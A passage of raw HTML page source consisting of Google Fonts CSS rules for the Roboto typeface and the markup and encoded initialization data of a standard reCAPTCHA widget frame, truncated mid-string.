  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Ck-sRwwUfQ0XBQloUQduCw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Ck-sRwwUfQ0XBQloUQduCw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Ck-sRwwUfQ0XBQloUQduCw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22HTfCssO9w5lawrnCjXcJZRTCiXPDjMKmw4XCpcKlGMK/w4BwFMO5w5bCkcO8fhXDll3CuWxKwpvDkSbCpMKvCSdfKWXCn8OCSMKHfBjCkhXCpsOxwpMwwo/CswPDhVJtw6HDkF3CoDjDjMONTsKfwrXDpkcYH2/Dmmc8E8OTbsO5VUcmMGfDokMhREbCgzQKw6R+wq7Cg8OqZ8O8wrTCm8OTwqvCrGZ+JsKCWGfCiSojw5bCtMKobnM4ZsKZwrYfw742BA3DqsKtX8KpY17Cr2DDhMKFw5dFJ2kpd0Nyw5dWwqZowpHDpMK/[base64]/w6AKw4zCoHHCt8O1wr/CgkERwq7ChlEXw77CqAE/LjzCpn7DscKZw6syw47Cv8Odw6fDrsKow61nTyU9PsKBGHosw53Cp8OYK8OHAsOCBMK7w5DCnzQvGMOKbcO4wpJcw5rDkwnDqRLDtMKHw7/CmmNgO8KTH2dKPQzCrsObwqcGw6jChMKzLmrCuxcTBsOGw6ZQw6wbwrZqwrXDr8KGYWbDpMK4wrrCg2fCksKpTcOCwqxgw5rDpmvCuMKqKsKFSm1tDsKSwqrDiFBAY8K4e8OFwoJ6WcO6GjwhPsO/[base64]/[base64]/w4zCqMOjw4HCshsVAjRAw7Flw6/DnsK/w5FWNMKbwqvCnRl9wqXDiFPDlArCjsKHw7Unw6sCOEkrw7RxHsOMwoQoTCbCpjXClzckw7Fcw5RjEHXCpEPDosKIw4NVcsOVw6zCvMOFdnswwoNfMwYew7hJCcKEw6QlwrA7wqtzX8OYKsKowo47azxlPETCqhpADHbDq8KCEcOkNMOzOcOBWUQpwp9Beg/Cny/CrcOvw63DuMOOw7UUOk3CrcKnd0XDvBBgGQZWIsKDH8OJTsKLwovDsiPDgMOAwoDDpGohShdyw63CrMKJLMOdO8OhwoEGw5vClMKLIsOmwowNwoTCnzZHFHl2w7/DiEIJIMO3w70pwoXDgsOncSBSPcKOCAbCo0jDmMOvEsKbHDXCosO2w6XDikTClcK3Q0Qswq5OGEbClVI3woNTK8K2wolkJMObUxPChkx+woscw6zDvUZ+wqhABsOscG/ClCLCn1J4CmJcwp1vwrbCqmNRwqx4w49ncSrCrMO/[base64]/Dq8OcRcKNesKBP3scw5BlwqoTBcOnw5PDr0DDhh51G8K8A8KZwofCmMKgwqDCpsOKwqDCnMKqXMOxETEAEsK4AUnDh8Okw6YmXxwqSGvDjsK+w6/DjRNow5J7w4QnTDnDksOPw7zCiMK1wqFpC8KqwoPDqk7Dk8KbMiELwrfDhmIrCMObw5A/[base64]/[base64]/CmsKEQUB2BAQMwqJHIcKTwqMnwp3CljZ+wrHCiQ/CvsKPwpfDizDCjyPDlUYiw4fCshFxT8OqDQHDlSTDt8OZw6sZOmh3w5tMeMOWLcKWL1wnDTjCpX/CisKkB8K8IcOQRlnCkMKxTcOOb0TDiCbCncKMGsO3wrnDqxw8SB0TwpPDkMKnw5PCssOIw4LChsK/byMqw4XDp3vDr8O1wp8HcFbCr8OjZTpFwpbDvsKyw4Ugw6fCpTM2wowPwqlsNVLDuR8Yw6LDpcKsK8KowpUfIg1kYSvDscK6TXLCksOyQ00CwrrDsFtUwo/CmcOtecKJwoLCjsOkQjozLMODw6E+ZcO7NXs7A8Kfw4vCo8O9wrbCtsO5NcOBwoFzN8OhwpfCqi7CtsO+JGrCmCUlwqojwp/CvsK7w78kZVPDncOhJCp3IkRrwqXDlG09wobCncKfUcKcDXZbwpM6GcKawqrCtsOsw6vDusOhTUkmWgJ7eCUcwprCq0B8OsKPwrwtwqI8MsKnNsKsGMK0w77DvsO6DMO0wp/DosKtw6MSw4EEw6oxVsOzYScywpXDo8OUw6jCscO1woLDmVnCoWnDksOlwrBBwrLCu8KYS8K6wqpSf8O/w5rCkDM5BsKiwooKw5sgwoLCucKHwpliUcKDYMK7w4XDuRnClS3Du0FjSyojHSzCrMKTAcOtKEpNOmLDoQFdNg8xw6MVfXbCuSI3fSTCuBUowplSwoMjC8OqYsKJwoXCuMOMGsKmw70FSSANWcOMwr/[base64]/w7XCjcKAKF1DTxFgLMOhw5fDgnl2w5g2GRDDgsOtY8OhMsOBURtPwrLDmVlwwrXCinfDh8Oww68RQMOJwqRfS8KiasKNw6Mtw5rCiMKhWg7DjMKvw7PDjsOAwpTCssKDUxs3w7gudFfDs8K7w6LDu8Kww4DCrsOQw5TDhinDuRtDwpTDnsO/BQtgLz/DrTIsw4XCtMKrw5jDlnXCl8Oow5Yww4XDlcKPwoVnJcOhwprDuBfClBDDs1w+UjLCrmETUSsqwp13d8OwdgorXFLDusOvw48qw6VwwpLDjRjDjHrDhsOnwqLCr8KdwpY1KsOUe8ObE2BBCMKAw7nCvRRIE3DCjsK0RWLDtMKLwoUMwoXCsBnCpivCtEDCv3/Co8OwccKYQsOJFMOABMKIFXEPwpktwpVsb8O0JMOMLHw5wojCicK5wrjCuDdvw6Qjw6nCmcKywrgKV8Oxw5vCmBTCkGDDsMOtw7dhYsK0wr4Vw5DDocKcwqvCiCHCkBENI8O/[base64]/[base64]/w4ZswrTDrsKOw47DmVtRw63Cg8Kwwrh1wpBQLMOdw7PCpcKGGMOMUMKcwpPCrcKAw59yw7bCv8Oaw5leUcKWQcKlC8Oqw7XChUvDhcOQNwDDjVLCsVpLwoLCiMKiA8OSwqMGwqsSF3MJwp4zMcK5w4M7N0M3woAywp/DsF3CvsKwGn0/w4bCqTdjKMOuwrrDl8OBwpvCunLDgMKxXRBnwqbDkmJTYsOpwp4EwpPDoMOXw797w5h0wp7CnlJRQjLCkMOgLhFEw4XChsOvJV5cw63CtCzCrD0fFTLCji80Zk3DvknCvBgNQW3Dj8K/w4HCly7DuzcwJcKlw5YmUMKHwpIGwoHDg8O7bRUAwoXDth3DnAzDrEnDjAM6dcKOPsOpwpl5w57DnhdnwqLCg8KOw53CtnXCrhQTByzCncOew5YWOxhBDsKCw7/DkjrDiSpqeALDq8Kww5zCjsKOdMOTw7PCiDoPw59KUng1BVzDqsOwf8Ksw4xGw6bCqjfDn1jDg19Tc8KoY25mTmVlBMOZLcKhw5jCrB/[base64]/CvMKrYMOcUTVBwovDlsKRwo7DjMK+w6XDpcKFw4lwwoHCgcOHfMOpMcOsw7RXwrURwqAcD1PDlMOhRcOJw542w41twqM9B29kw5pFw7c+FMONWGZBwqnDs8Oyw7LDucKzagzDuwjDjyDDnHjDrMKgEMOlGAfDu8OYD8Kqw5BgKgvCnlTDmAHDtgc/woTDqWkMwpjCqMKKwqtnw7l4JlzCs8K2wp8zQXQ8f8O7wq3DtMKbe8ODAMK4w4M1PsKJwpXDvcK3DB1uw6nCgyJHLE8jwrjCpcOkT8O1WSjCmk5LwoxRGHzCpMO5w6JoezgcFcOQwpIZPMKWccKdwpNuwodQWzHDnWd+w5LDtsKsCzp8w50Xw7BtQsOkw7PDiX/DmcO/JMOGwqbClUR8CAXCkMOgwqTCmDLDpWViwooXYE/Ck8Kdwpc9QMKtI8K5GAYTw4fDnkY9w7JQZnvDv8OcBm9JwrsJw7fCusObw7hNwrHCrsOmZcKqw4cvRQkoNAZVbcOuNsOowoZBwo4Kw6htV8OwYg1NCj5Hw5DDtC/DkMOrAgkadmsXw5HCikdYa2JxNH7DuVTCjDEOIl4Awo7Dp0zChzIYJlIKRwMkMMKLwo1uSQHCqsO/[base64]/DkBMkwqHDsMKAw5ByeSXDgzzCjMOBw7Y9w7jDo8K1wqLCnVvDvsOrw6XDtcOrw7RLVRLCmyzDvQQsOHrDjnoXw4I6w6fCpHLCsmfCssK+wqLCig4Mwp7Cm8KewpQTRMOew7dgLUnDgmNxQ8Kfw5Y1w6bDqMOZwqzDoMO0CCzDhcKVwo/[base64]/Ck8KkwrZhwpPDvi1dXhrDssKlw4x0EsKfwq/DjknDhcOhXRPCn31vwqLDsMKGwqYiw4csOcKfW3F+DcKKwps+OcKbVsO9w7nCqcKtwq/DlClkAMOLV8KGVj/Ci0YUw5o5wpAAHcOUwoLCk17Ci191SsKmWMKtwrhICGkGCSgrVcKDw5/[base64]/DvMKfecOfwqd5XhTDkELCk8K5acOXw4LDgMK8wpPCicOgw6TCqUg2wpwkRDjDhUFcfivDuiHCtMKAw6bDiXQFwphBw4IkwrYNVsKtb8OpGS/DpsKsw6h8LzVYeMOhciUvbcK7wqphRcObCcOVLsK4XlLDumgvAsK/wrAawqHDnMK5w7bDg8KFUQkSwoR/McOhwpfDvcKyBcKkAMKZwqFTw4dXwqbDsVXCuMKuGGAEK2LDp3zCon87NGdTdCTCkT7DhgjDoMOIYQ0jWsKYwqvDg3vChwfDvsK+wpDCu8Oawr5iw71WMV/DlF/DsD7DngTDvyXCgMO5FsOjS8KZw7LDkWEqYkHCv8KQwpB6w759VSHCrE0ZLFVVwpo7RBVJw7h9w6nDsMO5wqFkTsKzwqZ7IUpzUnTDtsOfE8ODQcK+Rw9fw7NrLcODHW9fwodLw5MPw5HDscO/woYtcTHDq8KPw4zCiABfDg5lYcKNJDnDv8KBwplGfMKOJXwZDcKnA8OrwqsEKF4cbcOQe1LDvDLCv8Kew6XCtcOifsO/wrIOw7rDlsKjGyXCgsKZdMO9fTJ5f8OEIlDChSMHw4HDgynCjnLCrAbDvznDq2sbwqLDuQ/[base64]/Do8KETWzDrwAiworDn8ONw7PChsOYTidGw51TwqjDpmkQRcOhwpvCkU4uw49Kw4M1FsOBwpvDpDslXlEcOMK4DcK7wrEoRcKnBX7DnMOXGsORNMKUwrFIR8K7ecO2w4gUUxjCjw/DpzFew49sdVzDjMK5WcK6w5kEVcKVCcKLcn7DqsO/SsKowqDCoMKnPmlywpdvwq3Dr0VCwpzDvTxjw4zCmsKQOiJ2fG1bfMKxOTjCuQI7ATJWPWfDlW/[base64]/[base64]/Cn2NZFVNVwpJGwqfCsMOlw4ENMsKZOMKCw7BqwoLCgMOaw4ROLsOsJ8OjPHLCu8O3w4MWw6s5Hjx6bMKVwqA9wpgBwp4JM8KJwqkqw7dvasOzZcOPw4YDwpjCilLClcKZw73Dp8OvNDYZccO/Sy7CtsOwwoJewqDClsOHCcK5wqfDr8Ocw7oCG8KzwpUqQwDCijwkOMOgw5DDo8ORwogEWUDCvz3DtcOYBA7DkDByZsKELH/Cn8OnUMOBPMO2wqhDYMOKw5/CpcObw4HDojNJcArDrx0yw7Fjw7k+QcKhwrvCrsKmw6InwpvCkA84w67Cn8KOwo/Dsm0rwop+wplMRcKmw4nCuQLChlfCgMOmYcKbwp/Dq8OlA8KiwqvCicO3w4IPw5FHCVfDn8OSTXpOwrPDjMOQw5zDpsOxwqVtwrbDj8O4wroiw43CjcOFwqjClcOWdiglSBLDhMK9QsKkeiDDiig4LFXCgxR0w5DClHPDksOOwpABw7tGZExNRcKJw6g1OWdcworCthAkwo3Dm8OTLWZqwqhmwo7DvsO4BsK/w6PDiDtaw7XDhsKlUS7Dk8KbwrXCoWsQeFAww5UuFcK0X3zDpCrCtMO9c8KuJMOKwp7DpzfCqcO2VsKAwr7Dn8K4BMKewoxIw4nDkwYAY8OywrBdHXXCu2/DgsKqwpLDjcODw6tRwpDCl3JgHMOgwqNOw7tYwqkrw4/[base64]/w5zCtsOOSyFYw7c9wqPDnRcaw4XChiQgbzfDrDg/[base64]/c8KuPcONEcO0w6/[base64]/DjMOxw5HDhcOPwqE9wrxtVsOWwrF2cCLDh8OAF8KGwrsowrPCql/[base64]/ccKdw4vDrnZVE2TCtcOqwocEw4UowpTDicK+wppPX04MccKMXMKpw6Jbw4Qdw7I5ZMKkw7hvwqp6wq8xw4nDm8KWK8ONViBow6LCjcORPMOWIk3CsMKmw4/[base64]/YEZzMsOLZQk9w5xVwqjChsOywoJCBW1Bwr0GIjpswpfDjsOAHGfCgH9BEsKEaX4of8Ofw4/DtsOiwr8aDcKCdVcAGcKZY8Oswo46eMKpYhfChcKjwpXDosOhM8O3ZiLDq8KQw6HDpRHDv8KZwrlRw68Lwo3DpsKsw4MLGDcAZMKvw4Mkw4nCoBElwqAKZsOUw5k+wokBFcO2V8K6wo3CusKGM8KuwowAwqHCp8K/MwYsIsKOKWzCv8O6woR5w6Z7wo0CwpLCpMO6XcKrw6/CuMKXwp0PbyDDqcKzw4LCt8K8MStKw4DDj8KgG3HCg8O4worDhcOEw7bCpMOWw4gTw5nCqcOUYMO2Q8OkFAPDu3jCpMKDEQTCt8OJwqXDrcOECFEyaGMIw58WwqNlw5cUwogRMxDDl27DphXCpk8VBMO9Pi4Two8Lwq3CjjnDssOWw7NgF8KlEgfDgUnDhcKBDl/DnkPCqRZvdMO0fyI9XnjCi8OdwoVOwoUJe8OMwo3ClkvDjMO5w5YPwqLCo2HDlRoicDzCuFcYdMKSKsK0B8OFdcOmFcOHSyDDmMKVIMOQw73DuMK/AMKPwr1vIFHCpW7CiwjCi8OGwrFxHVDCkB3CtF9uwr5ww5tkw6N0QGpowrcfKcO3w7lBwrZQT1HCtsOaw6vCmMOlwow7PRrDuRwtK8OlZ8Oww4shwp/CgsOiL8O4w6fDqlTDvzrDpmrCvFfDssKuFGbChzJSJmbCtsOfwq7CucKdwonCm8OlwqjDtTV+eAVhwoXCqBdEDVIWOX8veMKLwonDjxBXwq7CmmhBwqJ1csKlJsKswqPCgMO5eyvCvMK1UH9Hwo/Di8OVAjo5w7AnL8OSwonCrsOiw6I+wopjw5nCr8OKP8OmNj8QGcOow6NUwqbCj8O7VMORwonCq3XDgsOsEcKHC8KSw68vw4TDizBjw5PDt8OMw43DiF/DtcO+LMKRXWlWJmhLah1jw65pfMKDAMO7w47CucOKw6bDpTLCscK3DGjCkGTCk8OqwqVHURIhwqVww75Dw4jCvsOZw5jDk8KWZMODV3gbw6lQwrtQwpUMw7DDhsO4KSrCssKBQlnClyrDizXDgMOTwp7CnMOcT8KAYsO0w7xqFsOkIMKmw40BYlbDoX/[base64]/[base64]/DpyTDhjE3IcKESUnCicKVQT4KP8OKw4bDocOoYGRPwr/DsTnDt8Kawp3ChcOaw5MkwqbCvig3w7RPwo00w4MkVBXCr8Kbw7oJwpxiBWtWw6heEcO1w6/[base64]/[base64]/DgAfCp2NBwq/Dq8Kcw43DjUBxHcOsw5QycCAnwpQKwr8qEsO5w7UQwoMVc3Z/wosbPsKew5/DvsOaw5UrJMO2wqXDkcOCwpY6FifCg8KuUcOfTnXDhy0kwpTDsSPCnwRHwrTCocODE8OePh/DmsOxwo8+ccONw5HDhXM/[base64]/CusOUwrPCjGnCqcOfwpQBw7DDjGRdw4LCpQJieMKzcSHDr0DDoX7DtiDClsO5wqpkbcOzO8OXEsKoJMOOwoXCisK3w51Fw44kw7ZlUEDDhUPDnMOYe8OcwpxUw6nDpk3DrcO7AmwsC8OLLsOtKm/CrsOZGREpD8ORwq17E03Ds3dIwrYae8KTOXo0w5jDjl/Dl8OYwqxpEsOywqDCkmhTw4RTUcO5LRzChkDCi3QjUCzCvsO0w7zDlBkia342I8KVwpQdwrdew5/DkmoTDQbCiCfDmsK7aQ/DtMOHwpYrw5wPwqc8wq1BUMKXSGlYVMOMwq/CrGYyw4rDqcOOwplDbsKbDMOTw4YTwoXCvxTCp8KAw7bCrcO9w4hRw7HDq8KHbyFMw7vCmsKcw7AcUsOTVQlBw507SlTDkcOqw6RbX8OALysMw5zCgX4/TUcjFsOYwrHDokNcw4lyZ8OiPMObw47DsEfDnHPCqcOLDcK2Vx3Ck8OpwqrCmg1Rwqltw7pCI8OswqFnTxrClBURamIRV8KBw6DDtgJ6SkozwpvCmsKJe8O4wqvDj13Du2DChMOEwpYAbTl3w4s5GMKKYMOGw4zDinkwccKewrZlTcOCwoHDjh/DsXPCr1YuK8Ovw4Eaw4pdwppRaljCqsOCfVUNLcK9fGAEwqAsUFrCj8Kwwr09ecOJwpITwoXDhMKQw6Q6w77DrRjCo8Ozw7kPwpHDicKOwrRiwqM9cMKJO8KFNhtQw63DmcK/w6vDqw3DtzYUwrjDk087MsOHIEAqw5AEwpluEwrDlFRaw7YAwqLCsMKOw5zCt11uecKQw4rCusOTD8OObsKqw64ew6XDv8KVSsKWQcOBZcOFVRzCmUpSw5bDm8Oxw5rCmTvDnsKiw493UXTDrlFZw5lTXkHCrwbDr8OZWn54CMKBbMKKw4zDlB9nwq/DgQjDt1/[base64]/Cp1vDtBY8WDsBwoTDiw/CosOhw4zCmsOHwotJFsKjwrRKERsbwp1pw4BcwpzDvkc2wqrDkQwDNcO4wpfDqMK7Z0/CssOQBcOoJ8KDHDkocm3ChsKqecKBwplew4TClAZSw7ozw5TCvsK2YEtzQCIswrzDtTvCmWLCjVvDn8O6MMK1w7XDnhrDr8KFSjDCjQdsw64SWsKEwpHCgsOaEcOywqbCucKRLVDCrELCqDHClHbDtAcIw5Q4W8KjXsKCwpMwI8KkwrLCo8O/w6k5FhbDlsO4BVBpecONacONbD3CoU/CrMOZw6wlJ0TCki1ewpA8N8OXdF1ZwqXCrsOBD8KEwrzCmydUDsKkekcBacKXcSPDjMK/SnDDiMKpwodCLMK9w5HDo8OPE1IlRjPDpXk7OMKfQxLCrMOvwrjCrsOgGcKowoNPQMKIdsK9ZnIsKhXDni1Pw4ECwpzDj8Ob